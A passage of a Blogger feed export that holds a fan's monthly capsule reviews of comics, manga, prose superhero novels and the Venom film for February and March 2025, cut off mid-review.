Spider-Man had a kid together?\"\u0026nbsp; \"SILENCE!\u0026nbsp; Such phrasing is unseemly!\" - Otoha and Otto, Octo-Girl vol 1\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/3811323603104315594\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/04\/daves-capsules-for-april-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/3811323603104315594"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/3811323603104315594"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/04\/daves-capsules-for-april-2025.html","title":"Dave's Capsules for April 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxQousuLFd3bjRme5Tw4FMDCEBWmYyTuNLpUgNXL3fU-hCRMtmqEG_WfBRkq2SmryVnGYW6XNDnhXTRA0wGI82PSeNHQUgdY6f4P4fiOYvbsaiw2GrkU2OKrblQYD6u1bBXD3j64FFJkjdLDAwuSgYAk3nGBY0sbpoTUQEygZQHWuP3ijLcpxiMvtXwSU\/s72-c\/490352043_10231971346885007_199776529742794304_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-5239924890346752764"},"published":{"$t":"2025-03-29T00:28:00.002-04:00"},"updated":{"$t":"2025-05-29T23:49:22.572-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure Finders"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dreadnought"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hilo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lower Decks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"marvel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"velveteen"}],"title":{"type":"text","$t":"Dave's Capsules for February and March 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003ESo, February was really light.\u0026nbsp; Not enough floppies yet to ship, some gaps in my manga and other shipments, plus several manga arrived on the last day of the month.\u0026nbsp; I figured, rather than post a column with four or five entries, I'd hold off until March.\u0026nbsp; So, of course, a whole lot of stuff arrived in March.\u003C\/p\u003E\u003Cp\u003ENote, this month is a bit more political than usual.\u0026nbsp; Not just in the \"all art is political\" sense, either.\u0026nbsp; Popular art reflects the world around it, either by commission (mocking or protesting the powerful), omission (studiously avoiding the eye of the powerful), or deliberate contrast (\"here's how life SHOULD be.\").\u0026nbsp; Even older works that didn't intend to comment on the present day can't help but be interpreted through the lens of current events.\u0026nbsp; So, if you try to use entertainment as a way to avoid thinking about the state of the world, you may want to stop reading now.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Way of the Househusband vol 12\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment:\u0026nbsp;\u003C\/b\u003EVenom: the Last Dance, Velveteen vs. the Early Adventures, Sovereign (Nemesis Book 2), comments on the end of Moon Girl and the start of Daredevil: Born Again,\u0026nbsp; Action Activists #4, Adventure Finders Epilogue 2 and 3,\u0026nbsp; Easygoing Territory Defense vol 4, Dinosaur Sanctuary vol 6, Megalumiere Magical Girls vol 6, After God vol 3, The Way of the Househusband vol 12, Cat + Gamer vol 7, Gunsmith Cats Omnibus vol 1, Kaiju No. 8 vol 12, Mr. Villains Day Off vol 6, Tank Chair vol 3, Go! Go! Loser Ranger! vol 12, Hilo vol 11: the Great Space Iguana, The United States of Captain America TPB, Iyanu Child of Wonder vol 4, Ultraman x Avengers #4 (of 4), Fantastic Four #28-29, Moon Knight Fist of Khonshu #4-6, Gatchaman #6, Gatchaman: Only One Earth #1 (of 4), Vampirella #674-675, Star Trek: Lower Decks #1-4.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003EVenom: the Last Dance\u003C\/u\u003E: Marvel\/Sony - Theoretically the final installment of the Venom series, although it did leave things open for a sequel or spin-off or whatever.\u0026nbsp; The story this time is full of retcons, but they're of the \"no one revealed this before because it didn't seem important\" and \"sneaky background people aren't supposed to be noticed\" varieties.\u0026nbsp; Some of the retcons tidy up some of the plot threads from the previous two movies, but the tidying wasn't really necessary...the strength of these movies is in the gonzo performances rather than the tight plotting or sensible worldbuilding.\u0026nbsp; Tom Hardy continues to carry this, both as Eddie Brock and as the voice of Venom.\u0026nbsp; That isn't to say the plot is bad or the other actors don't pull their own weight (although an important new supporting character's whole background deal was a little unclear until it got spelled out in the extras), but you want to watch this for the highly dysfunctional buddy road movie schtick.\u0026nbsp; Recommended.\u0026nbsp; Price varies by store and format.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/Velveteen_vs._the_Early_Adventures_by_Seanan_McGuire__72196.1724878663-3515230891.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"853\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Velveteen_vs._the_Early_Adventures_by_Seanan_McGuire__72196.1724878663-3515230891.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EToys in the attic....\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EVelveteen vs. the Early Adventures\u003C\/u\u003E: Subterranean Press - \u003Ca href=\"https:\/\/subterraneanpress.com\/velveteen-vs-the-early-adventures-ebook\/ \"\u003Ehttps:\/\/subterraneanpress.com\/velveteen-vs-the-early-adventures-ebook\/ \u003C\/a\u003EThis series started as Livejournal posts by Seanan McGuire, and those posts are still available if you're willing to risk going to that site.\u0026nbsp; This collects what had originally been the first two collected editions, amounting to slightly more than the first half of the material.\u0026nbsp; The final arc never got finished, which may or may not impede its republication (at least some of it did get a collection under a previous publisher, rights still being wrangled).\u0026nbsp; Anyway, a while back I did a comparison between the Wearing the Cape universe and the Please Don't Tell My Parents universe, and Velveteen is much closer to the former.\u0026nbsp; In fact, it starts from a lot of the same premises in terms of how humanity finds a way to live with superhumanity...but where the Cape universe has a somewhat uneasy but non-malevolent status quo, supers in the world of Super Patriots Inc. are practically indentured servants, and the company itself is the primary villain.\u0026nbsp; While the plots meander a bit, as one might expect from fiction done a bit at a time online (original publication order is not chronological, and there's a lot of flashbacks to fill in backstory), the general arc of \"Vel just wants to be left alone to live a normal life\" turning into \"Vel has to bring down SPI before they bring her and all her friends down\" is a fairly solid arc to drive things.\u0026nbsp; There's a definite \"every issue is someone's first\" ethos to the writing, as most chapters include worldbuilding digressions, to the point that some of the chapters feel like they were written mainly to justify the worldbuilding chunks. This collection ends with the SPI arc largely resolved, and Vel having to go off to pay off some debts she accrued along the way, and if the remaining stories never get re-collected it's a decent \"And everyone lived complainingly ever after\" sort of resolution.\u0026nbsp; Recommended.\u0026nbsp; $6.99 ebook, at the moment print editions are collectables and can run a hundred bucks or thereabouts.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESovereign (Nemesis Book 2)\u003C\/u\u003E: Diversion Books - I had a big gap during reading this second book in the Dreadnought series, because it was starting to look like the story was going someplace I just did not want to read.\u0026nbsp; And it irked me, because I couldn't ARTICULATE why this bothered me when other similar things hadn't.\u0026nbsp; (I ran into the same \"I hate where this is going and I can't explain why\" problem with the Wayward Children series.)\u0026nbsp; So I stopped.\u0026nbsp; Then I followed April Daniels on Patreon, got a few \"deleted scenes\" from the upcoming book three, and decided to put this one back in my queue.\u0026nbsp; It turned out that if I'd gone literally five pages further the first time around, my concerns would've been allayed, because I was totally wrong about where things were going.\u0026nbsp; :)\u0026nbsp; Anyway, despite being published almost a decade ago, the title villain is disturbingly topical...an adherent of the oligarchic-libertarian philosophy that democracy is a mistake and the world should be chopped into a bunch of microstates run by powerful techbro dictators.\u0026nbsp; This is dangerous enough in the real world, but Sovereign has access to superhuman powers and the secret of making more.\u0026nbsp; On top of Sov, one of the dangling antagonists from book 1 gets their plotline resolved, but Nemesis itself still remains literally hanging over the world's heads like a Master Sword of Damocles, since this is book 2 of 3.\u0026nbsp; (The big gap in publication is due to personal issues on the part of the author, but she's managed to get back on the horse.)\u0026nbsp; Recommended.\u0026nbsp; $6.99 in the Kindle store, I got it on sale for $4.99, and it might be different prices at different places if you'd rather avoid Amazon.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnd now a couple of bits that I don't consider proper capsules despite being longer than some of the capsules in this file. \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI thought at the end of S2E14 of Moon Girl that they were narrowly avoiding the cliche of \"parents refuse to trust teen superheroes to be who they are once they find out\" but nope.\u0026nbsp; I ended up fast-forwarding through most of S2E15, and it felt like they were unintentionally doing an extended metaphor for a parent not accepting a kid who finally had the courage to come out as gay or trans.\u0026nbsp; (As opposed to Dreadnought, which is explicitly and intentionally about a kid coming out as gay and trans.)\u0026nbsp; It did manage to pull out after a few pretty rough eps, but the back half of the season seemed intent on wallowing in sitcom cliches in between wrapping up some character arc stuff.\u0026nbsp; A few episodes felt like they really wanted to get certain characters on screen one more time, but couldn't come up with a better plot for it, so cliche time.\u0026nbsp; The ending was good, and built a lot on what had gone before, but it felt like the final eight would've been stronger as four or five.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe Disney+ continuation of Daredevil, \"Born Again\" (which I still think is a dumb subtitle for a devout Catholic character, even if the comics did it first) started in March.\u0026nbsp; I watched the first couple, then decided I'd seen enough.\u0026nbsp; I've never been all that interested in Daredevil as a character, I did like how the first season of Netflix did stuff and after that I was hooked in more by the shared sub-universe and my pre-existing interest in Power Man\/Iron Fist.\u0026nbsp; But I like this Daredevil more these days as a guest star than in his own stories.\u0026nbsp; So, I don't plan to watch the rest of the season.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAction Activists #4\u003C\/u\u003E: TeachNYC - A sort of \"you screwed up the timeline, Marty!\" framing sequence is used to examine a few pieces of New York City's history, and how they could easily have gone differently.\u0026nbsp; This is more of a comedic take, not an in-depth series of serious counterfactuals, but interesting nonetheless and educational along the way.\u0026nbsp; And hey, these are free books by Van Lente and Dunleavy, might as well go to\u0026nbsp;\u003Ca href=\"https:\/\/www.weteachnyc.org\/resources\/resource\/action-activists-4\/\"\u003Ehttps:\/\/www.weteachnyc.org\/resources\/resource\/action-activists-4\/ \u003C\/a\u003Eand grab it!\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAdventure Finders Epilogue #2\u003C\/u\u003E: Patreon.com (Rod Espinosa) - Queen Herminia gets the cover, but Clari's \"harrowing of the Shire\" style epilogue wraps up first and takes up the bulk of the book.\u0026nbsp; Most of the harrowing is being delivered by Clari, though, with the only real downside here being the demonstration that \"Arao\" may be dead but his deluded worshippers remain and still manage to channel magic in his name.\u0026nbsp; Herminia's story plays with a format not generally seen in this book, a series of splash pages running kind of like end credits, but with captions that carry on a conversation among the distant powerbrokers of the United Crowns as they try to figure out how the hell Herminia managed to leverage herself into a major military force and new nation...and what to do with\/to her.\u0026nbsp; While the other two epilogue stories did feel like endings, this has sequel bait written all over it, even if Espinosa chooses to not actually write the sequel.\u0026nbsp; This is much like the way the season finale of a show that hopes to get another season will have a short scene setting up next season's threat, just in case.\u0026nbsp; At the same time, such a scene doesn't require too much effort on its own in the event another season isn't approved, nor require too much contradiction if there's another season but they decide to go another direction.\u0026nbsp; Recommended.\u0026nbsp; $2\/month tier gets access.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAdventure Finders Epilogue #3\u003C\/u\u003E: Patreon.com (Rod Espinosa) - This installment looks at Nalathara (the \"courtly lady\" assassin) and Ariarra (half-elf cleric-ish type), both of which are basically followups to Clari's de-scouring of the Shire epilogue.\u0026nbsp; Nala's epilogue also shows what happens to the Arokians that Clari kicked out of her hometown in an act of mercy, with particular focus on the horrible school teacher whose horribleness helped inspire Clari's journey in the first place.\u0026nbsp; (Nala happens to the Arokians, basically.)\u0026nbsp; Espinosa has stated that a Book 4 is not impossible but not currently planned, but this doesn't stop him from adding in a new character and another possible spinoff direction should there be more tales in the world of the Hundred Kingdoms.\u0026nbsp; Ari's story is more about catching up with Clari, since they spent much of Book 3 in an aggressive Split The Party, as well as mourning their lost (nice bit of worldbuilding in terms of how graves are marked and observed).\u0026nbsp; Recommended.\u0026nbsp; $2\/month tier gets access.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: May or may not be another Adventure Finders Epilogue.\u0026nbsp; I might catch up on the online versions of Amoeba Adventures rather than waiting for the next trade, and I got a PDF of all the original Stardust the Super Wizard comics as part of a Kickstarter fulfillment, but haven't had time\/energy to do more than skim it yet.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENote, if you haven't checked to see if you can access the LibraryPass system through your local public library (or a non-local one that will give you a card), a lot of the books I review are available through it.\u0026nbsp; For instance, just checking their recent arrivals shows Magical Girl Incident, Cat + Gamer, Cthulhu Cat, Gunsmith Cats Omnibus 1, and the by-chapter version of Reborn as a Vending Machine (in addition to books I reviewed explicitly as being on LP).\u0026nbsp; I guess not enough chapters of Reborn have come out to get the third volume, I wonder if the creator has shifted focus to the anime?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost of these are \"tankobon\" or collections of work serialized in a weekly or monthly publication, although some were written directly for the collection.\u0026nbsp; All of them have been translated from Japanese (or maybe Korean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; Things with a manga aesthetic but done in English originally will go in one of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EEasygoing Territory Defense vol 4\u003C\/u\u003E:\u0026nbsp;Seven Seas - Yeah, not typing out that full title anymore.\u0026nbsp; The harem story is nipped in the bud with a few lines of dialogue (although the prospective Apkallu bride is still interested even if her father knows marriage is off the table), instead focusing on the potential friendship between Lord Van and Arte, the young daughter of nobility who arrived last volume.\u0026nbsp; Like him, she has a disfavored magical talent, although she does not appear to have the nigh-bottomless reservoirs of mana that let Van get so much use out of production magic.\u0026nbsp; Her scenes also represent the most significant viewpoint split to date in the series, which has otherwise almost entirely focused on what Van is present for.\u0026nbsp; In that respect, Arte has become the secondary protagonist, since it's not just events around her that we see, it's her inner life.\u0026nbsp; An alliance by marriage between Van and Arte could solve some immediate problems regarding the suddenly more valuable territory Van oversees, but create long term problems as well...and that doesn't even address how \"modern Japanese salaryman in a ten year old's body\" is going to cope with being engaged to an actual child.\u0026nbsp; So, yeah, Arte is a much thornier problem than any dragon.\u0026nbsp; However, she does get backgrounded in the back half of the volume by an actual dragon, since there's another extended combat sequence that lets her chaperone Lady Panamera (she of the titanic breasts and even more titanic magical might) show off her more martial talents.\u0026nbsp; This series dances around with being a little pervy in places, but so far as managed to keep the protagonist from being a cad, instead focusing on logistics and alliances.\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99Cn, rated Teen 13+.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQH6sDC6-dCxCPhVZyFeOr0JtOnLlhhgeUODUAN5nwoBJqTiiyBand188I5FFsnGVm84s8Ft9tTj0SwLcypVaBz3R6UX-KLoui3f7btK6vKNQJlKgadlw9KnGgvI9ICZvcgmZVqX75OgLnm05qE-L7szpFj5EM9Vf5tktxOQRvRYB7ONwMPWZ6O_3MlZA\/s1405\/9798893732665_dinosaur-sanctuary-manga-volume-6_1-2121760518.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1405\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQH6sDC6-dCxCPhVZyFeOr0JtOnLlhhgeUODUAN5nwoBJqTiiyBand188I5FFsnGVm84s8Ft9tTj0SwLcypVaBz3R6UX-KLoui3f7btK6vKNQJlKgadlw9KnGgvI9ICZvcgmZVqX75OgLnm05qE-L7szpFj5EM9Vf5tktxOQRvRYB7ONwMPWZ6O_3MlZA\/s320\/9798893732665_dinosaur-sanctuary-manga-volume-6_1-2121760518.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EYes, the dinosaur is adorable.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EDinosaur Sanctuary vol 6\u003C\/u\u003E: Seven Seas - Somewhat shorter stories this time, with the resolution of the bone \ncancer story, two short stories, and the start of another longer piece \nso that we end on a cliffhanger again.\u0026nbsp; Itaru Kinoshita has gotten the hang of pacing for the collection, it seems.\u0026nbsp; The stories are a good mix of dinosaur and human drama, and illustrate handily why \"things are starting to fall apart\" is such fertile territory for storytelling.\u0026nbsp; Sure, there's some good flashbacks to the heyday of dinosaur parks, but this is a story about what happens when the fad is fading, the funding is starting to go away, and it's hard to get the public's attention for GOOD things, only for mistakes and tragedies.\u0026nbsp; Sadly, it's a not-really-veiled allegory for what happens in real life zoos...doing good science and education isn't enough.\u0026nbsp; There's wonder and awe and all kinds of inspiring human ingenuity, but it's all tinged with sadness because even the most optimistic person (aka the main protagonist) can see which way the wind is blowing, for all that she's determined to tilt at the windmills.\u0026nbsp; Oh, and a few hints of a romantic subplot poke up here and there (I suspect a coworker is using her reputation as a flake to play matchmaker).\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99 rated Teen (13+) (probably for mature themes of loss and occasional dinosaur medical procedures).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMagilumiere Magical Girls Inc. vol 6\u003C\/u\u003E: Viz Media\/Viz Signature - The bulk of this volume involves dealing with the new type of Kaii introduced at the end of vol 5, although the real challenge is dealing with the competing agency jurisdictions and multiple magical girls with wildly differing styles and motivations.\u0026nbsp; A little more of the deeper background comes out, and Magilumiere advances its agenda in a small but critical way.\u0026nbsp; Lots of fun technomagicalbabble thanks to the competing styles, I'll definitely miss one of the styles (not gonna say why we won't see it anymore, that'd be a spoiler!).\u0026nbsp; With the success against the Kaii, it's time for the company to expand again, and some familiar faces return to flesh out the roster.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003EAfter God vol 3\u003C\/u\u003E: Viz - A common element of \"Mythos\" cosmic horror is the idea that godlike beings live on such a different scale (size and time) from humans that they barely notice we exist...until they do, at which point it's like noticing a cockroach scurrying across your kitchen floor.\u0026nbsp; Maybe disgusted, maybe \"ooh, a neat bug\" fascination, maybe just a sense of tired \"I just cleaned, and the vermin are back already?\"\u0026nbsp; In no way is it a good thing to be noticed, even if the god is more amused than annoyed...because they tend to want to clean house eventually, once they get over their initial reaction.\u0026nbsp; This volume is an extended examination of one such \"ooh, a neat bug\" god who has finally gotten bored and is done playing around.\u0026nbsp; Most of the humans in focus do not enjoy the experience, for all that they're more durable than the typical person (or Neat Bug), although there are hints here and there of a potential accommodation between gods and humans.\u0026nbsp; Not that I expect this to turn into a giant version of Joe's Apartment, mind you, but studying the Neat Bugs does seem to bring with it a touch of empathy, or at least reduction in antipathy.\u0026nbsp; Lots of body horror and monstery stuff, but not much more than in the previous volume.\u0026nbsp; Cronenberg-ish but with more fangs in places that shouldn't have fangs.\u0026nbsp; Recommended but with hefty content\/trigger warnings.\u0026nbsp; $14.99\/$19.99Cn#10.99UK, rated Older Teen. \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Way of the Househusband vol 12\u003C\/u\u003E: Viz - And now a little light Yakuza comedy as a palate cleanser.\u0026nbsp; This volume's standout new character is a police rescue dog named Daigoro (Great Protector is probably the meaning of the version intended, and perhaps a link to the 70s kaiju of the same-in-English name), who is a poofy Pomeranian.\u0026nbsp; I suppose we also get new characters in the form of Personality Sprites (to use the Narbonic term).\u0026nbsp; Tatsu and Miku both have shoulder angels and devils, but Miku also has a shoulder Policure and Tatsu a shoulder Yakuza boss, who help break ties.\u0026nbsp; Or shoot ties in the face.\u0026nbsp; Whatever.\u0026nbsp; The world is also expanded a bit with a look at Tatsu's reading list, which includes a celebrity chef and author who may also be a hit-woman...feels like taking the \"Martha Stewart has done prison time\" gag to the logical (for this world) conclusion.\u0026nbsp; The more I look back at this volume, the more characters are actually introduced, come to think of it.\u0026nbsp; Sure, a lot of them are in side scenes and never interact with Tatsu or Miku directly, but the world is expanding, and it's a surprisingly hopeful one considering how violent it also is.\u0026nbsp; Sure, there's possible assassins who are not brought to justice, but there's also intimidating-looking ex-cons who actually picked up useful skills in prison and are using them to make the world at better, or at least more aesthetically pleasing, place.\u0026nbsp; Beefs are resolved less through violence and more through showing off skills and trying to make the other guy look like a chump.\u0026nbsp; This doesn't always work (the wild boar is not impressed by Tatsu's meal prep skills), but they've definitely taken this \"going straight\" thing seriously.\u0026nbsp; And in a real world where merely looking like you might be a tattooed gang member can get you thrown in a deep dark hole, it's refreshing to see actual tattooed gang members getting a second chance at life.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, rated Older Teen (lots of implied violence, the only actual violence is getting bowled over cartoon-like by a feral pig).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ECat + Gamer vol 7\u003C\/u\u003E: Dark Horse Manga - The original publication date was pre-COVID, which almost makes this volume prescient as the big change this time around is the protagonist's company shifting to remote work...much harder to keep an iron wall between work and home like she had been doing when the two are now in the same location, and the gaming rig is within reach of the workstation.\u0026nbsp; The cats are a bit confused at how the human doesn't seem to leave anymore, but they roll with it.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGunsmith Cats Omnibus vol 1\u003C\/u\u003E: Dark Horse Manga - I originally read the first few issues' worth via a borrowed TPB back in the 90s, and some of the lines and scenes stuck with me.\u0026nbsp; I suspect the version I read was somewhat more censored, though, because I initially thought the Explicit Content sticker was going a bit overboard.\u0026nbsp; Sure, lots of suggestive bits, and the fact that Minnie-May (the explosives expert) is 17 years old and a former high end call girl, but that'd be more \"Older Teen,\" right?\u0026nbsp; Well, there's definitely some stuff I think I'd have remembered seeing the first time around, so take the sticker seriously.\u0026nbsp; Oh, and there's also a lot of grievous bodily harm, but I'm pretty sure that all got past the censors in the 90s.\u0026nbsp; All that aside, Gunsmith Cats is a \"guns, girls, and cars\" manga set in the fantastic foreign locale of Chicago.\u0026nbsp; Kenichi Sonoda researched things very thoroughly (primarily the guns and cars, of course) but there's definitely a lot of \"this is how Japan sees America\" tone throughout.\u0026nbsp; Running gunfights, car chases, explosions...just a regular day in Bush41's America.\u0026nbsp; Rally Vincent really just wants to be a gunsmith, but even in gun-happy America that doesn't pay the bills, so she's also a high end bounty hunter.\u0026nbsp; However, it's rarely the bounties themselves that pose the problem, it's the criminal syndicates, rival bounty hunters, assassins out to shut up the bounty before they can cut a deal, etc.\u0026nbsp; And explicit content warning aside, the real porn here is guns, lovingly rendered and described.\u0026nbsp; \"Ammosexual\" has been used as an insult lately, but it really fits this manga.\u0026nbsp; With cars as a side piece.\u0026nbsp; And a little bit of James Bond or cyberpunk here and there because maybe Sonoda wasn't TOO concerned about realism.\u0026nbsp; Speaking of a lack of concern for realism, Rally Vincent has an awfully deep skill set and reputation for a 19 year old.\u0026nbsp; Even ignoring the legality of someone that age owning a gun shop and having been a bounty hunter for years, one gets the impression that her first time getting a car over 100mph happened when she was too short to reach the pedals.\u0026nbsp; Anyway, if you can get past the more fetishy aspects of Sonoda's work, there's some good comedy in with the action and panty shots, and very well-drawn guns and cars.\u0026nbsp; $29.99\/$39.99Cn (about 600 pages), take the Explicit Content label 